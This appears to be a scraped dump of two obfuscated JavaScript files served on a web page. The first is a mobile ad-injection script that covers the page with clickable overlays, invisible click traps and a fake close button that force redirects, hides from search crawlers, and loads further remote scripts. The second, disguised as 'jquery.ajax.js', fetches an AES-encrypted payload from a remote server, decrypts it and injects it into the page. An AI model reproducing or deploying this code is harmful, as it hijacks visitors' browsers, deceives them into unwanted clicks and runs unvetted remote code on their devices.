Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go10o=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}@S(m)f42p^Jm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}@S(m)f42p^Jm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var jvwfplsu_is_ws = jvwfplsu_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))